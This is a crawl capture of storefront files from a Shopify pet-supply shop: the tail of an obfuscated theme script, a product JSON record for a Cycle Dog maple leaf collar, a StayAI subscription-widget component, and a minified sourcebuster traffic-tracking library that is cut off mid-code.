8mNW0Fa","C2vHCMnO","te9gDg4","re1dvLu","vMTbyKK","rgvWuLK","B1D6ruG","Bg9JyxrPB24","CMv0DxjUicHMDq","Bg9N","D2fYBG","AeHQuLG","v2jltMi","quDOrhq"];return Y=function(){return cu},Y()}document[F(749,696,706,710)][F(783,733,743,776)](W(960,1064,1024,1005)+"H=")===-(-7766+-2589*-3)&&sn();
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/main.js.map?v=VHVlIEphbiAyNyAyMDI2IDIwOjEzOjIxIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.kingdukes.com/products/cycle-dog-canada-maple-leaf-collar-dog-collar.js
body_size: 1355
content:
{"id":858526777380,"title":"Cycle Dog - Canada Maple Leaf Collar","handle":"cycle-dog-canada-maple-leaf-collar-dog-collar","description":"Experience the quirky charm and eco-friendliness of Cycle Dog's! Hand-sewn in Portland, Oregon using recycled bike tubes, these collars are not only stylish, but the rubber backing prevents bacteria growth and eliminates stinky odors (yay for fresh-smelling pups!)\u003cbr\u003e\n\u003cul\u003e\n\u003cli\u003eAnti-Bacterial \u0026amp; No Stink\u003c\/li\u003e\n\u003cli\u003eMetal Buckle Is Made Of Stainless Steel \u003c\/li\u003e\n\u003cli\u003eMade From Recycled Bike Tires\u003c\/li\u003e\n\u003cli\u003eLocally Made in Portland, OR\u003c\/li\u003e\n\u003cli\u003eBottle Opener Attached To Collar\u003c\/li\u003e\n\u003cli\u003eUnique Designs\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eMedium 12″-21″ (30cm-53cm)\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eNormally fits dogs 30lbs-75lbs (13.5kg-34kg)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eLarge 17″-27″ (43cm-69cm)\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eNormally fits dogs 70lbs \u0026amp; over (\u0026gt;32kg)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003eCycle Dog’s goal is to create the world’s best dog products with a focus on the environment and to raise awareness of the millions of bike tubes thrown into landfills every year. Hand sewn products are proudly made and tested in Portland, Oregon since 2009.\u003c\/em\u003e\u003c\/p\u003e","published_at":"2018-08-09T11:01:02-07:00","created_at":"2018-08-09T11:32:52-07:00","vendor":"Cycle Dog","type":"Dog Collar","tags":["Anti Bacterial","canada","Cycle Dog","Dog Collar","durable","maple leaf","recycled","Shop By Dog","USA Made","waterproof"],"price":2500,"price_min":2500,"price_max":2500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":8993203585060,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"SV13180","requires_shipping":true,"taxable":true,"featured_image":{"id":35161069289508,"product_id":858526777380,"position":1,"created_at":"2025-06-30T12:33:46-07:00","updated_at":"2025-06-30T12:33:46-07:00","alt":null,"width":1281,"height":1281,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Canada_Collar.jpg?v=1751312026","variant_ids":[8993203585060,8993203617828]},"available":true,"name":"Cycle Dog - Canada Maple Leaf Collar - Medium","public_title":"Medium","options":["Medium"],"price":2500,"weight":170,"compare_at_price":null,"inventory_management":"shopify","barcode":"811934023153","featured_media":{"alt":null,"id":26954742202404,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1281,"width":1281,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Canada_Collar.jpg?v=1751312026"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8993203617828,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"SV13181","requires_shipping":true,"taxable":true,"featured_image":{"id":35161069289508,"product_id":858526777380,"position":1,"created_at":"2025-06-30T12:33:46-07:00","updated_at":"2025-06-30T12:33:46-07:00","alt":null,"width":1281,"height":1281,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Canada_Collar.jpg?v=1751312026","variant_ids":[8993203585060,8993203617828]},"available":false,"name":"Cycle Dog - Canada Maple Leaf Collar - Large","public_title":"Large","options":["Large"],"price":2500,"weight":170,"compare_at_price":null,"inventory_management":"shopify","barcode":"811934023160","featured_media":{"alt":null,"id":26954742202404,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1281,"width":1281,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Canada_Collar.jpg?v=1751312026"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Canada_Collar.jpg?v=1751312026"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Canada_Collar.jpg?v=1751312026","options":[{"name":"Size","position":1,"values":["Medium","Large"]}],"url":"\/products\/cycle-dog-canada-maple-leaf-collar-dog-collar","media":[{"alt":null,"id":26954742202404,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1281,"width":1281,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Canada_Collar.jpg?v=1751312026"},"aspect_ratio":1.0,"height":1281,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Canada_Collar.jpg?v=1751312026","width":1281}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.js
body_size: 1956
content:
class StayAISubscriptions extends HTMLElement {
  constructor() {
    super();
    this.productJSON = this.getAttribute("productData");
    this.product = JSON.parse(this.productJSON);
    this.initialVariant = this.getAttribute("currentVariantId");
    this.sellingPlanGroups = JSON.parse(this.getAttribute("sellingPlanGroups"));
    this.productFormId = this.getAttribute("productFormId");
    this.frequencyVisible = this.getAttribute("frequencyVisible");
  }
  connectedCallback() {
    this.initWidget();
    this.setupEventListeners();
  }
  initWidget() {
    this.purchaseTypeSubscription = this.querySelector("[for='purchaseTypeSubscription']");
    this.purchaseTypeOneTime = this.querySelector("[for='purchaseTypeOneTime']");
    this.sellingPlanSelector = this.querySelector(".stayai-subscription-dropdown");
    this.subscriptionBox = this.querySelector("[data-retextion-subscription-box]");
    this.subscriptionBoxContainer = this.querySelector(".stayai-subscription-frequency-container");
    this.radioOneTime = this.querySelector('input[value="purchaseTypeOneTime"]');
    this.radioSubscription = this.querySelector('input[value="purchaseTypeSubscription"]');
    const selectedInitialVariant = this.product.variants.find((variant) => variant.id === Number(this.initialVariant));
    this.currentVariant = selectedInitialVariant || this.product.variants[0];
    this.updateSellingPlans();
  }
  // Set up event listeners for the purchase type, frequency and variant selectors
  setupEventListeners() {
    const purchaseTypeRadioButtons = this.querySelectorAll('input[name="purchaseType"]');
    // Handle purchase type change
    purchaseTypeRadioButtons.forEach((radio) =>
      radio.addEventListener("change", () => {
        this[radio.value === "purchaseTypeSubscription" ? "showSubscriptionBox" : "hideSubscriptionBox"]();
        this.updateProductPrice(this.sellingPlanSelector.value);
      }),
    );
    // Handle frequency selector change
    this.sellingPlanSelector.addEventListener("change", (e) => {
      this.updateSellingPlanInput(e.target.value);
      this.updateProductPrice(e.target.value);
    });
    // Handle variant change from URL
    window.addEventListener("popstate", this.updateVariantID());
    this.observeUrlChanges();
    // Handle browser back/forward navigation
    window.addEventListener("pageshow", (event) => {
      if (event.persisted || performance.getEntriesByType("navigation")[0]?.type === "back_forward") {
        this.isSubscriptionOptionSelected()
          ? this.querySelector("label[for='purchaseTypeSubscription']").click()
          : this.querySelector("label[for='purchaseTypeOneTime']").click();
        this.updateSellingPlans();
      }
    });
  }
  // Get variant ID from the URL and update the variant
  updateVariantID = () => {
    const urlParams = new URLSearchParams(window.location.search);
    if (!urlParams.has("variant")) return;
    const variantId = Number(urlParams.get("variant"));
    if (variantId && variantId !== this.currentVariant.id) {
      this.currentVariant = this.product.variants.find((v) => v.id === variantId);
      this.updateSellingPlans();
    }
  };
  // Monitor URL changes without overriding history methods
  observeUrlChanges = () => {
    let lastUrl = window.location.href;
    new MutationObserver(() => {
      if (window.location.href !== lastUrl) {
        lastUrl = window.location.href;
        this.updateVariantID();
      }
    }).observe(document, { subtree: true, childList: true });
  };
  // Populate the subscription frequency selector with selling plans for the current variant
  updateSellingPlans() {
    const stayWidget = this.querySelector(`.stayai-subscriptions`);
    if (!stayWidget) return;
    // Filter out bundle-type selling plan groups and map them by ID
    const groupMap = new Map(
      this.sellingPlanGroups.filter((g) => !g.options[0].name.toLowerCase().includes("bundle")).map((g) => [g.id, g]),
    );
    const sellingPlans = this.currentVariant.selling_plan_allocations
      .map((spa) => groupMap.get(spa.selling_plan_group_id)?.selling_plans.find((sp) => sp.id === spa.selling_plan_id))
      .filter(Boolean);
    if (sellingPlans.length === 0) {
      this.updateSellingPlanInput("");
      stayWidget.classList.toggle("is-visible", false);
      console.log("No SPs, hiding widget");
      return;
    } else stayWidget.classList.toggle("is-visible", true);
    // Clear existing options and populate dropdown
    this.sellingPlanSelector.innerHTML = sellingPlans
      .map((plan) => `<option value="${plan.id}">${plan.options[0].value}</option>`)
      .join("");
    if (!this.isSubscriptionOptionSelected()) {
      this.addSelectFrequencyOption();
      this.updateSellingPlanInput("");
    } else {
      this.updateSellingPlanInput(sellingPlans[0]?.id || "");
    }
    // Show or hide the subscription frequency selector
    this.subscriptionBox.classList.toggle("is-visible", this.isSubscriptionOptionSelected());
    if (this.subscriptionBoxContainer)
      this.subscriptionBoxContainer.classList.toggle("subscriptionBoxContainer", this.isSubscriptionOptionSelected());
    // Update prices
    this.updateProductPrice(
      this.isSubscriptionOptionSelected() ? this.sellingPlanSelector.value : sellingPlans[0]?.id || "",
    );
  }
  // Add "Select frequency" option to the frequency selector
  addSelectFrequencyOption() {
    if (!this.sellingPlanSelector.querySelector('option[value=""]')) {
      this.sellingPlanSelector.insertAdjacentHTML("afterbegin", '<option value="" selected>Select frequency</option>');
    }
  }
  // Show the subscription frequency selector
  showSubscriptionBox() {
    this.subscriptionBox.classList.toggle("stayai-disable", false);
    this.subscriptionBox.classList.toggle("is-visible", true);
    if (this.subscriptionBoxContainer) this.subscriptionBoxContainer.classList.toggle("subscriptionBoxContainer", true);
    this.purchaseTypeSubscription.classList.toggle("is-selected", true);
    this.purchaseTypeOneTime.classList.toggle("is-selected", false);
    this.sellingPlanSelector.querySelector('option[value=""]')?.remove();
    this.updateSellingPlanInput(this.sellingPlanSelector.value);
  }
  // Hide the subscription frequency selector
  hideSubscriptionBox() {
    this.addSelectFrequencyOption();
    if (this.subscriptionBoxContainer) this.subscriptionBoxContainer.classList.toggle("is-visible", false);
    this.subscriptionBox.classList.toggle("is-visible", false);
    this.subscriptionBox.classList.toggle("disable", true);
    this.purchaseTypeSubscription.classList.toggle("is-selected", false);
    this.purchaseTypeOneTime.classList.toggle("is-selected", true);
    this.updateSellingPlanInput("");
  }
  // Check if the subscription option is selected
  isSubscriptionOptionSelected() {
    return this.purchaseTypeSubscription.classList.contains("is-selected");
  }
  //Add selling plan input to form with specified selling plan ID
  updateSellingPlanInput(sellingPlanId) {
    let productForm = document.querySelector(
      'form[action="/cart/add"][data-type="add-to-cart-form"]:not(.installment), ' +
        'form[action="/cart/add"][id*="product-form"]:not(.installment), ' +
        'form[action="/cart/add"][class*="shopify-product-form"]:not(.installment), ' +
        'form[action="/cart/add"][class*="product-form"]:not(.installment), ' +
        'form[action="/cart/add"]:not(.installment)',
    );
    if (this.productFormId !== "") productForm = document.querySelector(this.productFormId) || productForm;
    if (!productForm) return;

    // Find or create the hidden input for selling plan
    let sellingPlanInput = productForm.querySelector("input[name='selling_plan']");
    if (!sellingPlanInput) {
      sellingPlanInput = document.createElement("input");
      sellingPlanInput.type = "hidden";
      sellingPlanInput.name = "selling_plan";
      sellingPlanInput.value = sellingPlanId;
      productForm.appendChild(sellingPlanInput);
    } else {
      sellingPlanInput.value = sellingPlanId;
    }
    // Dispatch event with the selling plan value
    this.fireStayAiEvent("stay-ai-subscription-changed", sellingPlanId);
  }
  updateProductPrice(sellingPlanId) {
    const selectedSellingPlanAllocation = this.currentVariant.selling_plan_allocations.find(
      (spa) => spa.selling_plan_id == sellingPlanId,
    );
    const sellingPlan = this.sellingPlanGroups
      .find((group) => group.selling_plans.some((sp) => sp.id == sellingPlanId))
      ?.selling_plans.find((sp) => sp.id == sellingPlanId);
    const oneTimeLblPrice = this.querySelector("[data-stayai-onetime-price]");
    const subscriptionLblPrice = this.querySelector("[data-stayai-subscription-price]");
    const savingLbl = this.querySelector(".subscription-savings");
    const onetimePrice = this.formatMoney(this.currentVariant.price);
    const compareAtPrice = this.formatMoney(this.currentVariant.compare_at_price);
    let subscriptionPrice = onetimePrice;

    // Update one-time price
    if (oneTimeLblPrice && oneTimeLblPrice.textContent !== onetimePrice) {
      //Update compare at price
      oneTimeLblPrice.innerHTML =
        compareAtPrice !== "$0.00" && compareAtPrice !== onetimePrice
          ? `<s>${compareAtPrice}</s> ${onetimePrice}`
          : onetimePrice;
    }

    // Update subscription price
    if (selectedSellingPlanAllocation) {
      subscriptionPrice = this.formatMoney(selectedSellingPlanAllocation.price);
      if (subscriptionLblPrice && subscriptionPrice !== subscriptionLblPrice.textContent) {
        subscriptionLblPrice.innerHTML =
          subscriptionPrice !== onetimePrice
            ? `<s class="fullPrice">${onetimePrice}</s>${subscriptionPrice}`
            : subscriptionPrice;
      }
      // Calculate and update savings label
      let discount = this.currentVariant.price - selectedSellingPlanAllocation.price;
      if (discount > 0) {
        if (sellingPlan?.price_adjustments[0].value_type === "percentage") {
          discount = `${sellingPlan.price_adjustments[0].value}%`;
        } else {
          discount = this.formatMoney(discount);
        }
        if (savingLbl.textContent !== discount) savingLbl.textContent = discount;
      } else {
        savingLbl.textContent = "";
      }
    }
  }
  // Toggle checked state based on the currently checked radio button
  toggleRadioButtons() {
    this.radioOneTime.checked = !this.radioOneTime.checked;
    this.radioSubscription.checked = !this.radioSubscription.checked;
  }
  // Format money based on Shopify's active currency
  formatMoney(money) {
    const { Shopify, theme } = window;
    const currency = Shopify?.currency?.active || "USD";
    const locale = Shopify?.locale || "en";
    const hasShopifyFormatMoney = Shopify && typeof Shopify?.formatMoney === "function";
    const hasThemeUtilsFormatMoney = theme?.utils && typeof theme?.utils?.formatMoney === "function";
    const formattedMoney = (money / 100).toFixed(2);
    let formatted;
    const currencyFormatter = new Intl.NumberFormat(locale, {
      currency,
      style: "currency",
    });
    if (!hasShopifyFormatMoney && !hasThemeUtilsFormatMoney) {
      return currencyFormatter.format(Number(formattedMoney));
    }
    formatted = hasShopifyFormatMoney ? Shopify.formatMoney(money) : theme.utils.formatMoney(money);
    return formatted || currencyFormatter.format(Number(formattedMoney));
  }
  fireStayAiEvent(eventName, sellingPlanId) {
    const event = new CustomEvent(eventName, {
      detail: {
        sellingPlanId: sellingPlanId,
      },
    });
    window.dispatchEvent(event);
  }
}
// Define the custom element
customElements.define("purchase-options", StayAISubscriptions);


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js?v=VHVlIEphbiAyNyAyMDI2IDIwOjEzOjIxIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 67730
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var 